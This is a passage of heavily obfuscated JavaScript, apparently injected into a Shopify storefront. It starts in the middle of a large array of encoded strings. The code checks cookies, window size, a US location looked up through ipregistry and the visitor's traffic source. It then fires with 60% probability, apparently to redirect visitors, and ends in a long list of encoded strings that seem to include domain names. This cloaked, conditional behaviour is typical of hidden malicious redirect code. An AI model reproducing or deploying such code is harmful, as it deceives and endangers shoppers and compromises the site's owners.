513","W5jCWOdcS8oa","WQKih2KX","WRhdJmkVWRPV","WPxdLmokWOdcJG","W7LxWQFcNSox","bmouvmonW4W","WPVdV8o6bCkY","ssJcVCohW6K","bSotpX0i","eCoaqCoa","WQyie3WQ","WRNdImk1WRW","DCkLWQzvdq","W7fzWRdcNG","WRpdMCko","fsRdSCo1W6e","W7ZdUYJcTmoE","uSoWWOa","W7dcJ8oak3i","W7lcUmouph0","W6lcOwBdSq","EaJcOSkzoa","WPFdUCoOBrO","W6pcPghcTbi","W6mZW7JdRYG","st1yDSo4W4RdJIXQWRFcSG","x3RdK1tdNa","aCkanvjv","fmotg8ocW4i","W6GIiCkzW4K","WRxcVN8","W492WP0","W75DASoUFq","tSkkWOtcGse","uhRdN17dGq","hmokxgjr","W5hcU8o8W6/cPG","W6RcKmkyh2C","WPyZWRyMWP8","aSosaSoZqG","WQ4qqSoLW4y","W6VcR3tcTvm","W7VcHCov","WOGOWOm7WPq","WQtcI150Fa","gCkHW5j+W6ldUSoVWRiRW4pdTW","eCkupYio","WPi6W5a","amovEwTq","WPW0W4Lnfq","WRKuW6PJfq","f8oouCoy","W5n2WPXhW5C","hmkKW4rtW6m","WRVdUuRcLvS","W60oW5BdLqW","aqfBW5zk","WQDoWOZcT0O","WRRcKx5Zra","stHsCSo3WPxdHJTfWQ7cN8oc","W75TCa","D8k+WRXacW","WPZcKfL/CG","WQddTwtcS2q","n3avh8ku","WRJdVKVcG20","WRJdM8kcWRXO","W7xcSCkFdgu","pv7dUW","amoNx0z3","qCoVWQFcO2e","bSkhgJ0W","a8oXq8o0sa","xIJcQSotWPa","wmoZWP8mWQa","qCk5WQ1Bga","WPhcRKX2","shRdR0VdHW","W6rmjfvR","cCkRjcyb","WRtdH8kIWRfU","zZTM","W4OsmCkWW7O","cSkGmZOC","rCoVWRdcQhq","oCorWQpdHvC","r8o5WOGSWQa","WPb3zCoyW6O","WOr2qmkOW4y","W4NcVSoIcKq","j8omFNi9","BmkmWOZcUbW","l8oOvSodqa","kJBdPmo+W4i","W5C2aLD3","WOpdOCofn8k7","W7xcMSokW6VcRa","DCk5WR1kma","gHLiW6Hv","WPJcR8oLWPzd","W6lcI8kVg3K","W5tcGSokoN4","W7pdJCkUWR/dVG","W4L8WOnTW64","WQDKECkBW6e","tCkHrq1N","WQauWRalWRW","WRRcPhv+BG","FCksWOZcTX0","wmodWQuJWOi","WPtdUCkvWQPk","W7zxWQdcMG","W7XlWPVcNmop","WRejWOOeWQu","W4SadCkDW5u","oCocAhih","WPT3AmosW7m","y8kRsHrE","u2hdTSosWRi","W6NdM8oZWOGg","t8o3WP8S","WQGgWO4n","WP0nnwG","WR8vCSo2W64","WQJcKwj2sq","W4GedCk5","emkRaIew","p0lcUYX5","rCoLWQhcMMS","pv7dUsr4","W77cR3tcPq","hwmtfmkQ","wNJdT2NdHW","W6jZDSorAq","WRxdJmkGWRK","W7pcMSkDb3y","WRxdTCowrJa","kSkuiGCq","ggufia","lCo2xSoWW7S","W44mf8k8","AXpcLSo/WQq","v0tdMMRdLa","W7LrFmoEEq","W68pW43dVGK","WQXSE8kFW6a","pv7dUdX+","W4tdNqlcNq","pCoOwhSN","wSo6WOyUWQW","WRZdKmkvWOvv","ySkbWPFcNrW","W7pcKCoqhgG","dN4m","W6BcKmkcd2K","r8opWOtcM2m","wIBcRSk8bW","bmolsCo+sa","WQpcV2X+zG","W55+yCovtW","W4akgSk5W40","WPRcIxD/ra","WPxcGSoYWQr8","WPRdOCoeBJe","yWtdS8kVqG","WPaSagub","fCoxF25f","mSoZqmo4W4u","rmoKWO4+WRC","W6SlkmkxW7O","W4dcPxtcTrK","WRxdPSosAZW","W78nhmk9W40","W5FcQSoxcwm","zaJdLa","WQ/dQSk2WPdcMG","ASoLWO0ZWRq","j8kvlr06","EX9Da8oh","x8oZWPm5WPC","W7ZcMSoHWO4x","W71TESomFq","W6yhkLvW","wmo4WRKaWRy","W6RcHN1OvW","FCkrWOBcObC","W6ZdKCoNW4Ws","w8kuWQhcJdO","xa3dOmkVWR4","WPmGW45lfG","lmoTB1Xi","WRpdOSocc8kU","thNdNuRdHG","uSk+WR5GoG","zSkTWQ1Pla","WQldMCoYWQ/cRG","WQBcH0DMzq","W7LWqmooBG","WQBdUuG","W5FcUCo6W7JcHa","rZxcRmkSbW","DmkaAXG","qSkSEczD","DCo5uNSh","WQy1pMif","WR/cJ8onWPnr","xmoUWRFcRgy","ymkgWPBcSqO","WQyXpmovWQW","WRBcImobWQXg","W5v6WOnTW64","wCoNWRCkWR4","WQSsfuKf","lftdSsz+","iSorr8oNW4C","W6edW4NcTWS","WQhdI3K7","W4vmq8oiCG","xqZdS8kWvW","WQO7x8o7W4G","rmo7vui2","WPRcNfn5Dq","u8o5WQeTWRC","WQxcLmog","W5HtsSoSrq","i8kHmI8x","cSkWla","WQFcHga2ea","tmoZWP8","nSoAWQJdSwq","W5PmECoIEW","BIdcPW","t8oVWQhcJge","puldPq","WPpdP8oJEXq","WPFdRSoedZS","W5pdVmoDWRq1","rCoWWOiHWPS","WO7dLmkkWR7cRW","WOeTCG","sXNcQmo+WO0","vxpdVKVdSG","WQBdUuhcHfS","W4ulgSk0W4W","wCocWPGzWQ4","WP8HW4a","WRRdUMxcRg0","W5lcKmkyiMS","weBdPLFdTG","WPPcChGQ","WOVdGCoFrJ0","vCo9WQ0LWQ8","iINdQSo2W44","W7XDWQRcIW","caZdHSoDW6u","WRSiWOCBWR8","WRxdN3Kwka","iSoSaCoFFW","qmkUWRdcPM0","C8kmBa","W7/dVc3cPCoN","x2hcKLNdLa","W7bpW4fgW7S","W4mhmSkkW7q","WQFcSN1Mta","aCkbptaj","omodEhy6","DGddNSkTva","W4mxfmkJW50","lLLmbSkp","aIqikG","WR3dOKZcLuy","heJdNYS","WR/dNmkMWQ51","WP8EWOWFWQa","n8o8WQFdRLi","WQ/dJmkSWRjT","WQGYW65NfG","F8klWPFcObK","w8odWONcShO","W4LRWOblW4u","EmoArxWv","WQFdNwGioG","W5NdN8oPWRGp","WPpdI8o4WPFcMW","cmoXWOq/WRm","e8kqyqDC","WQ/dUSouuq8","nZbpW4fD","WPNcQmkfWRj8","WRrJwSkmWRO","vsdcQSkzWQq","WQScWOGAWRm","WPW8C8ojW50","W7pdNCkGWQ16","WRi5W5rhfG","WPVdOmozl8ky","WPBdT8kOWPFcVW","xxhdMhRdGW","uW7cICoMWQq","zCkDCa8","fSossq","pCoeDgyz","tmo8WOWoWQe","WQtdOmomWQtcSa","imo8WRtdG1S","W7ShW5JdVYi","utFdTmkqDW","W77cLmkKWOGp","WQJcHt95xa","WQ7dMSkq","W6JcTmoIcG","f8kmamkqWPu","W6VdHSoQWOux","tmkGW7lcOg0","gM4famk4","W7xcTCo6cKK","WOWqmG","gtFdTq","WQxdTSkwWOJcRW","n0xdRW","W4OhlSkRW7e","WQddG8o+W63cQq","WPpdG8o0dmkN","W5DDWQxcICog","Ft9ZhSoz","WOddNu0kcG","WOCRzSogW7O","y8o/Dhqr","WPW4AmowW7S","WQ7dL8kfWRBcJq","W4hdUZNcICoI","WQ/dHCoFWQBcRa","W4hcGSoEW6xcLa","W6iXFmoiEW","W5TfCSodta","bCoAs8o5qG","WQhdPfVcK1W","W7ZcOrRdLH7dHmoEmmkvW7SiWRW","WRJdRSo1Edy","WQFcHh40uW","W6VcPxRcTHa","WPejw8oKW5G","WP7dV8oarZy","lLddPcP/","W7VcHmovW6xcKG","WPtdOSk2WO3cKW","WPZcKezpFW","W6Gaf8kUW5W","smo6WOyQWQe","tCkAxITA","zCkmCG5/","W6xdPYVcTmoT","xGjCgmoP","WQxdOtZdULu","WOBcVCogWO56","xH3cGCkpnW","W5bRWOHEW7C","t8o3WP8SW7K","cw8mkSk4","WOejFmo/W4q","rCkjWPPOoa","BGddTq","W6RcGN10ra","WR8sWR0+WRC","W4NcHLdcNdK","r8kxdmkqWP8phqiHm1BdJa","hdJdOCoZW4e","fSkAC1To","b8kRpYyl","W4mivSkOW5G","smoJWQFcLNa","h28miCkR","WRNdPmkTWPtcUq","WPG6W5m","W7xcQCoJfem","WPy6W5jffa","k8o8WRtcJva","WOddQSk4WQVcNq","bCkNjqOu","W4CoW5JdGa4","WOe3AmorW6S","W6/dPIhcV8oW","d2SdkCkR","WQ/dKCkEWQFcMa","W7OvW4BdVqa","B8ogWOBcMg0","WR3dI0mOla","m8omEhy","WRBcR2z3FW","WRVcHh91rG","a8oExSoPqW","CSkhAY1G","wc/cQG","W70hku47","W4qedCo1W5O","WRxdGmohmmkw","W6PxW5LqW6DgDsajWRL6zSoy","WQRcLx5/ra","yX/dOSkUwG","W7WvW4BdVeS","W4b3WOHpW6a","WOW4F8oC","W6ZdJSkuWR7cIq","W4ldNsVcLmoG","W7ZdQd3cTmo7","W4ukfW","WPBdQCoskCkX","w8oLWR7cPNy","E8kLF38a","W4j5WO5R","WPtdTmoqbSkq","WRZdLvBcTuG","xqlcICkNkW","rXldVSkoWOm","WPVdISkLWQxcTq","W6nRBG","m0ldTWzq","rsVcR8kUkG","WRxdIgWLnW","B2hdNuVdKa","zmo/Eg0t","W5dcP8k7j3O","W6JdIIFcUmo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100(